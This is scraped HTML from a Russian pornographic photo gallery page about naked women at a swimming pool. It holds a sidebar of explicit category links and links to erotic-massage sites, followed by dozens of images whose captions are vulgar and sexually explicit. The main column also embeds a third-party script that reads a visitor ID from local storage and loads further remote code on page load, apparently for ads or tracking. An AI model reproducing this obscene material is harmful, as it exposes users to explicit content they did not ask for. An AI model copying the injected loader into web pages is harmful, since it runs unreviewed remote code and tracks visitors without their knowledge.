

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pirogzla.org/31005-golye-prostitutki-v-bassejne-87-foto.html
body_size: 12847
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Голые проститутки в бассейне (87 фото) - скачать порно pirogzla.com</title>
<meta name="description" content="Скачать порно - Голые проститутки в бассейне (87 фото). Тематика картинок:  Голые чешки в бассейне Голые чешки в бассейне Голые женские попы в бассейне Выебал девушку в бассейне Голые взрослые в бассейне Ххх в общественном бассейне Групповой анал у бассейна Голые девчонки в бассейне Выебал красотку в бассейне Голые порнозвезды в бассейне Голые пизденки в бассейне Красивые">
<meta name="keywords" content="бассейне, Голые, бассейна, лесби, Энджел, женщины, девчонки, Девушки, ебутся, Красивые, голые, мужчины, частное, Голая, голая, порнозвезда, девки, Крисси, Выебал, телки">
<meta property="og:site_name" content="ПирогЗла фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Голые проститутки в бассейне (87 фото)">
<meta property="og:url" content="https://pirogzla.org/31005-golye-prostitutki-v-bassejne-87-foto.html">
<meta property="og:image" content="https://pirogzla.org/uploads/posts/2022-08/1660762495_1-pirogzla-com-p-porno-golie-prostitutki-v-basseine-1.jpg">
<meta property="og:description" content="Скачать порно - Голые проститутки в бассейне (87 фото). Тематика картинок:  Голые чешки в бассейне Голые чешки в бассейне Голые женские попы в бассейне Выебал девушку в бассейне Голые взрослые в бассейне Ххх в общественном бассейне Групповой анал у бассейна Голые девчонки в бассейне Выебал красотку в бассейне Голые порнозвезды в бассейне Голые пизденки в бассейне Красивые">
<link rel="search" type="application/opensearchdescription+xml" href="https://pirogzla.org/index.php?do=opensearch" title="ПирогЗла фото">
<link rel="canonical" href="https://pirogzla.org/31005-golye-prostitutki-v-bassejne-87-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://pirogzla.com/favicon2.png" />
<link href="/templates/pirog1/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/pirog1/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="0065040533cd2469" />
<meta name="google-site-verification" content="YfDjksv8145poO_3HoUY1bpogPrbD1CUjsdTftw1vQs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/pirog1/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Поиск..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эромассаж в Москве</a></li>
<li><a href="https://wwv.babushky.club/porno/" target="_blank">Частное порно фото</a></li>

<li><a href="https://pirogzla.org/sekretarshi/" >Голые секретарши</a><span>78</span></li><li><a href="https://pirogzla.org/erotika/" >Эротика фото</a><span>387</span></li><li><a href="https://pirogzla.org/chastnoefoto/" >Частное фото</a><span>262</span></li><li><a href="https://pirogzla.org/mokrye/" >Голые мокрые</a><span>160</span></li><li><a href="https://pirogzla.org/blondinki/" >Голые блондинки</a><span>233</span></li><li><a href="https://pirogzla.org/shatenki/" >Голые шатенки</a><span>137</span></li><li><a href="https://pirogzla.org/vchulkah/" >Голые в чулках</a><span>138</span></li><li><a href="https://pirogzla.org/mastrubaciya/" >Мастурбация</a><span>116</span></li><li><a href="https://pirogzla.org/krasivayagrud/" >Красивая грудь</a><span>200</span></li><li><a href="https://pirogzla.org/zhenshiny/" >Женщины за 40</a><span>103</span></li><li><a href="https://pirogzla.org/kiski/" >Голые киски</a><span>245</span></li><li><a href="https://pirogzla.org/popki/" >Голые попки</a><span>195</span></li><li><a href="https://pirogzla.org/golye_bryunetki_foto/" >Голые брюнетки</a><span>27</span></li><li><a href="https://pirogzla.org/ryzhie/" >Рыжие</a><span>32</span></li>
<li><a href="https://pirogzla.org/porno-na-more/" >Порно на море</a><span>49</span></li><li><a href="https://pirogzla.org/golye__telochki/" >Голые телочки</a><span>17</span></li><li><a href="https://pirogzla.org/ogromnye-siski/" >Огромные сиськи</a><span>17</span></li><li><a href="https://pirogzla.org/golye_devushki/" >Голые девушки</a><span>16</span></li><li><a href="https://pirogzla.org/uprugie-siski/" >Упругие сиськи</a><span>16</span></li><li><a href="https://pirogzla.org/golye-na-balkone/" >Голые на балконе</a><span>17</span></li><li><a href="https://pirogzla.org/golye-rakom/" >Голые раком</a><span>16</span></li><li><a href="https://pirogzla.org/golaya-v-kustah/" >Голая в кустах</a><span>20</span></li><li><a href="https://pirogzla.org/golye-ploskodonki/" >Голые плоскодонки</a><span>14</span></li><li><a href="https://pirogzla.org/sochnye-popki/" >Сочные попки</a><span>23</span></li><li><a href="https://pirogzla.org/zagorelye/" >Загорелые</a><span>36</span></li><li><a href="https://pirogzla.org/suchki/" >Сучки</a><span>32</span></li><li><a href="https://pirogzla.org/devushki-s-kare/" >Девушки с каре</a><span>18</span></li><li><a href="https://pirogzla.org/shljushki/" >Шлюшки</a><span>145</span></li><li><a href="https://pirogzla.org/bez-kupalnika/" >Без купальника</a><span>10</span></li><li><a href="https://pirogzla.org/v-dushe/" >В душе</a><span>37</span></li><li><a href="https://pirogzla.org/titkastye/" >Титькастые</a><span>84</span></li><li><a href="https://pirogzla.org/na-prirode/" >На природе</a><span>84</span></li><li><a href="https://pirogzla.org/golye-baby/" >Голые бабы</a><span>25</span></li><li><a href="https://pirogzla.org/golye-babushki/" >Голые бабушки</a><span>20</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>
<div class="main1">

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Голые проститутки в бассейне (87 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762495_1-pirogzla-com-p-porno-golie-prostitutki-v-basseine-1.jpg||Голые чешки в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762495_1-pirogzla-com-p-porno-golie-prostitutki-v-basseine-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762495_1-pirogzla-com-p-porno-golie-prostitutki-v-basseine-1.jpg" style="max-width:100%;" alt="Голые чешки в бассейне"></a><div>Голые чешки в бассейне</div><!--TEnd--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660762425_2-pirogzla-com-p-porno-golie-prostitutki-v-basseine-2.jpg||Голые женские попы в бассейне--><img data-src="/uploads/posts/2022-08/1660762425_2-pirogzla-com-p-porno-golie-prostitutki-v-basseine-2.jpg" style="max-width:100%;" alt="Голые женские попы в бассейне"><div>Голые женские попы в бассейне</div><!--dle_image_end--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762461_3-pirogzla-com-p-porno-golie-prostitutki-v-basseine-3.jpg||Выебал девушку в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762461_3-pirogzla-com-p-porno-golie-prostitutki-v-basseine-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762461_3-pirogzla-com-p-porno-golie-prostitutki-v-basseine-3.jpg" style="max-width:100%;" alt="Выебал девушку в бассейне"></a><div>Выебал девушку в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762476_4-pirogzla-com-p-porno-golie-prostitutki-v-basseine-4.jpg||Голые взрослые в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762476_4-pirogzla-com-p-porno-golie-prostitutki-v-basseine-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762476_4-pirogzla-com-p-porno-golie-prostitutki-v-basseine-4.jpg" style="max-width:100%;" alt="Голые взрослые в бассейне"></a><div>Голые взрослые в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762499_5-pirogzla-com-p-porno-golie-prostitutki-v-basseine-5.jpg||Ххх в общественном бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762499_5-pirogzla-com-p-porno-golie-prostitutki-v-basseine-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762499_5-pirogzla-com-p-porno-golie-prostitutki-v-basseine-5.jpg" style="max-width:100%;" alt="Ххх в общественном бассейне"></a><div>Ххх в общественном бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762502_6-pirogzla-com-p-porno-golie-prostitutki-v-basseine-6.jpg||Групповой анал у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762502_6-pirogzla-com-p-porno-golie-prostitutki-v-basseine-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762502_6-pirogzla-com-p-porno-golie-prostitutki-v-basseine-6.jpg" style="max-width:100%;" alt="Групповой анал у бассейна"></a><div>Групповой анал у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762442_7-pirogzla-com-p-porno-golie-prostitutki-v-basseine-7.jpg||Голые девчонки в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762442_7-pirogzla-com-p-porno-golie-prostitutki-v-basseine-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762442_7-pirogzla-com-p-porno-golie-prostitutki-v-basseine-7.jpg" style="max-width:100%;" alt="Голые девчонки в бассейне"></a><div>Голые девчонки в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762496_8-pirogzla-com-p-porno-golie-prostitutki-v-basseine-8.jpg||Выебал красотку в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762496_8-pirogzla-com-p-porno-golie-prostitutki-v-basseine-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762496_8-pirogzla-com-p-porno-golie-prostitutki-v-basseine-8.jpg" style="max-width:100%;" alt="Выебал красотку в бассейне"></a><div>Выебал красотку в бассейне</div><!--TEnd--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660762474_9-pirogzla-com-p-porno-golie-prostitutki-v-basseine-9.jpg||Голые порнозвезды в бассейне--><img data-src="/uploads/posts/2022-08/1660762474_9-pirogzla-com-p-porno-golie-prostitutki-v-basseine-9.jpg" style="max-width:100%;" alt="Голые порнозвезды в бассейне"><div>Голые порнозвезды в бассейне</div><!--dle_image_end--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660762434_10-pirogzla-com-p-porno-golie-prostitutki-v-basseine-10.jpg||Голые пизденки в бассейне--><img data-src="/uploads/posts/2022-08/1660762434_10-pirogzla-com-p-porno-golie-prostitutki-v-basseine-10.jpg" style="max-width:100%;" alt="Голые пизденки в бассейне"><div>Голые пизденки в бассейне</div><!--dle_image_end--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762469_11-pirogzla-com-p-porno-golie-prostitutki-v-basseine-11.jpg||Красивые голые телки ебутся--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762469_11-pirogzla-com-p-porno-golie-prostitutki-v-basseine-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762469_11-pirogzla-com-p-porno-golie-prostitutki-v-basseine-11.jpg" style="max-width:100%;" alt="Красивые голые телки ебутся"></a><div>Красивые голые телки ебутся</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762520_12-pirogzla-com-p-porno-golie-prostitutki-v-basseine-12.jpg||Ева Энджел порнозвезда лесби--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762520_12-pirogzla-com-p-porno-golie-prostitutki-v-basseine-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762520_12-pirogzla-com-p-porno-golie-prostitutki-v-basseine-12.jpg" style="max-width:100%;" alt="Ева Энджел порнозвезда лесби"></a><div>Ева Энджел порнозвезда лесби</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762423_13-pirogzla-com-p-porno-golie-prostitutki-v-basseine-13.jpg||Britney Angel у бассейна анал--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762423_13-pirogzla-com-p-porno-golie-prostitutki-v-basseine-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762423_13-pirogzla-com-p-porno-golie-prostitutki-v-basseine-13.jpg" style="max-width:100%;" alt="Britney Angel у бассейна анал"></a><div>Britney Angel у бассейна анал</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762428_14-pirogzla-com-p-porno-golie-prostitutki-v-basseine-14.jpg||Лесби в надувном бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762428_14-pirogzla-com-p-porno-golie-prostitutki-v-basseine-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762428_14-pirogzla-com-p-porno-golie-prostitutki-v-basseine-14.jpg" style="max-width:100%;" alt="Лесби в надувном бассейне"></a><div>Лесби в надувном бассейне</div><!--TEnd--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660762491_15-pirogzla-com-p-porno-golie-prostitutki-v-basseine-15.jpg||Лесби подружек у бассейна--><img data-src="/uploads/posts/2022-08/1660762491_15-pirogzla-com-p-porno-golie-prostitutki-v-basseine-15.jpg" style="max-width:100%;" alt="Лесби подружек у бассейна"><div>Лесби подружек у бассейна</div><!--dle_image_end--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762517_16-pirogzla-com-p-porno-golie-prostitutki-v-basseine-16.jpg||Голые бабы в бассейне на даче--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762517_16-pirogzla-com-p-porno-golie-prostitutki-v-basseine-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762517_16-pirogzla-com-p-porno-golie-prostitutki-v-basseine-16.jpg" style="max-width:100%;" alt="Голые бабы в бассейне на даче"></a><div>Голые бабы в бассейне на даче</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762518_17-pirogzla-com-p-porno-golie-prostitutki-v-basseine-17.jpg||Порнозвезда Бритни ангел в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762518_17-pirogzla-com-p-porno-golie-prostitutki-v-basseine-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762518_17-pirogzla-com-p-porno-golie-prostitutki-v-basseine-17.jpg" style="max-width:100%;" alt="Порнозвезда Бритни ангел в бассейне"></a><div>Порнозвезда Бритни ангел в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762521_18-pirogzla-com-p-porno-golie-prostitutki-v-basseine-18.jpg||Анальная групповуха у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762521_18-pirogzla-com-p-porno-golie-prostitutki-v-basseine-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762521_18-pirogzla-com-p-porno-golie-prostitutki-v-basseine-18.jpg" style="max-width:100%;" alt="Анальная групповуха у бассейна"></a><div>Анальная групповуха у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762517_19-pirogzla-com-p-porno-golie-prostitutki-v-basseine-19.jpg||Голая Несса девил в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762517_19-pirogzla-com-p-porno-golie-prostitutki-v-basseine-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762517_19-pirogzla-com-p-porno-golie-prostitutki-v-basseine-19.jpg" style="max-width:100%;" alt="Голая Несса девил в бассейне"></a><div>Голая Несса девил в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762474_20-pirogzla-com-p-porno-golie-prostitutki-v-basseine-20.jpg||Девки ебутся в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762474_20-pirogzla-com-p-porno-golie-prostitutki-v-basseine-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762474_20-pirogzla-com-p-porno-golie-prostitutki-v-basseine-20.jpg" style="max-width:100%;" alt="Девки ебутся в бассейне"></a><div>Девки ебутся в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762509_21-pirogzla-com-p-porno-golie-prostitutki-v-basseine-21.jpg||Голые девки с парнями в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762509_21-pirogzla-com-p-porno-golie-prostitutki-v-basseine-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762509_21-pirogzla-com-p-porno-golie-prostitutki-v-basseine-21.jpg" style="max-width:100%;" alt="Голые девки с парнями в бассейне"></a><div>Голые девки с парнями в бассейне</div><!--TEnd--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660762521_22-pirogzla-com-p-porno-golie-prostitutki-v-basseine-22.jpg||Выебал девушку в купальнике в бассейне--><img data-src="/uploads/posts/2022-08/1660762521_22-pirogzla-com-p-porno-golie-prostitutki-v-basseine-22.jpg" style="max-width:100%;" alt="Выебал девушку в купальнике в бассейне"><div>Выебал девушку в купальнике в бассейне</div><!--dle_image_end--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762487_23-pirogzla-com-p-porno-golie-prostitutki-v-basseine-23.jpg||Блю Энджел порноактриса dp--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762487_23-pirogzla-com-p-porno-golie-prostitutki-v-basseine-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762487_23-pirogzla-com-p-porno-golie-prostitutki-v-basseine-23.jpg" style="max-width:100%;" alt="Блю Энджел порноактриса dp"></a><div>Блю Энджел порноактриса dp</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762512_24-pirogzla-com-p-porno-golie-prostitutki-v-basseine-24.jpg||Крисси Моран и Анджела Саваж у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762512_24-pirogzla-com-p-porno-golie-prostitutki-v-basseine-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762512_24-pirogzla-com-p-porno-golie-prostitutki-v-basseine-24.jpg" style="max-width:100%;" alt="Крисси Моран и Анджела Саваж у бассейна"></a><div>Крисси Моран и Анджела Саваж у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762474_25-pirogzla-com-p-porno-golie-prostitutki-v-basseine-25.jpg||Красивая ебля у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762474_25-pirogzla-com-p-porno-golie-prostitutki-v-basseine-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762474_25-pirogzla-com-p-porno-golie-prostitutki-v-basseine-25.jpg" style="max-width:100%;" alt="Красивая ебля у бассейна"></a><div>Красивая ебля у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762492_26-pirogzla-com-p-porno-golie-prostitutki-v-basseine-26.jpg||Голые девчонки в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762492_26-pirogzla-com-p-porno-golie-prostitutki-v-basseine-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762492_26-pirogzla-com-p-porno-golie-prostitutki-v-basseine-26.jpg" style="max-width:100%;" alt="Голые девчонки в бассейне"></a><div>Голые девчонки в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762506_27-pirogzla-com-p-porno-golie-prostitutki-v-basseine-27.jpg||Девушки рачком у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762506_27-pirogzla-com-p-porno-golie-prostitutki-v-basseine-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762506_27-pirogzla-com-p-porno-golie-prostitutki-v-basseine-27.jpg" style="max-width:100%;" alt="Девушки рачком у бассейна"></a><div>Девушки рачком у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762433_28-pirogzla-com-p-porno-golie-prostitutki-v-basseine-28.jpg||Голые девки в бассейне частное--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762433_28-pirogzla-com-p-porno-golie-prostitutki-v-basseine-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762433_28-pirogzla-com-p-porno-golie-prostitutki-v-basseine-28.jpg" style="max-width:100%;" alt="Голые девки в бассейне частное"></a><div>Голые девки в бассейне частное</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762437_29-pirogzla-com-p-porno-golie-prostitutki-v-basseine-29.jpg||Голые девки в бассейне частное--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762437_29-pirogzla-com-p-porno-golie-prostitutki-v-basseine-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762437_29-pirogzla-com-p-porno-golie-prostitutki-v-basseine-29.jpg" style="max-width:100%;" alt="Голые девки в бассейне частное"></a><div>Голые девки в бассейне частное</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762438_30-pirogzla-com-p-porno-golie-prostitutki-v-basseine-30.jpg||Энджел дарк у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762438_30-pirogzla-com-p-porno-golie-prostitutki-v-basseine-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762438_30-pirogzla-com-p-porno-golie-prostitutki-v-basseine-30.jpg" style="max-width:100%;" alt="Энджел дарк у бассейна"></a><div>Энджел дарк у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762509_31-pirogzla-com-p-porno-golie-prostitutki-v-basseine-31.jpg||Голые девчонки в джакузи--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762509_31-pirogzla-com-p-porno-golie-prostitutki-v-basseine-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762509_31-pirogzla-com-p-porno-golie-prostitutki-v-basseine-31.jpg" style="max-width:100%;" alt="Голые девчонки в джакузи"></a><div>Голые девчонки в джакузи</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762522_32-pirogzla-com-p-porno-golie-prostitutki-v-basseine-32.jpg||Голые в бассейне мужчины и женщины вместе--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762522_32-pirogzla-com-p-porno-golie-prostitutki-v-basseine-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762522_32-pirogzla-com-p-porno-golie-prostitutki-v-basseine-32.jpg" style="max-width:100%;" alt="Голые в бассейне мужчины и женщины вместе"></a><div>Голые в бассейне мужчины и женщины вместе</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762484_33-pirogzla-com-p-porno-golie-prostitutki-v-basseine-33.jpg||Мэдисон Айви раздвинула ноги--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762484_33-pirogzla-com-p-porno-golie-prostitutki-v-basseine-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762484_33-pirogzla-com-p-porno-golie-prostitutki-v-basseine-33.jpg" style="max-width:100%;" alt="Мэдисон Айви раздвинула ноги"></a><div>Мэдисон Айви раздвинула ноги</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762527_34-pirogzla-com-p-porno-golie-prostitutki-v-basseine-34.jpg||Девин Жюстин (Devin Justine)порно ебля--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762527_34-pirogzla-com-p-porno-golie-prostitutki-v-basseine-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762527_34-pirogzla-com-p-porno-golie-prostitutki-v-basseine-34.jpg" style="max-width:100%;" alt="Девин Жюстин (Devin Justine)порно ебля"></a><div>Девин Жюстин (Devin Justine)порно ебля</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762509_35-pirogzla-com-p-porno-golie-prostitutki-v-basseine-35.jpg||Блондинка с голыми сиськами бассейн--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762509_35-pirogzla-com-p-porno-golie-prostitutki-v-basseine-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762509_35-pirogzla-com-p-porno-golie-prostitutki-v-basseine-35.jpg" style="max-width:100%;" alt="Блондинка с голыми сиськами бассейн"></a><div>Блондинка с голыми сиськами бассейн</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762446_36-pirogzla-com-p-porno-golie-prostitutki-v-basseine-36.jpg||Блю Энджел порнозвезда пляж--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762446_36-pirogzla-com-p-porno-golie-prostitutki-v-basseine-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762446_36-pirogzla-com-p-porno-golie-prostitutki-v-basseine-36.jpg" style="max-width:100%;" alt="Блю Энджел порнозвезда пляж"></a><div>Блю Энджел порнозвезда пляж</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762500_37-pirogzla-com-p-porno-golie-prostitutki-v-basseine-37.jpg||Девушки рачком у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762500_37-pirogzla-com-p-porno-golie-prostitutki-v-basseine-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762500_37-pirogzla-com-p-porno-golie-prostitutki-v-basseine-37.jpg" style="max-width:100%;" alt="Девушки 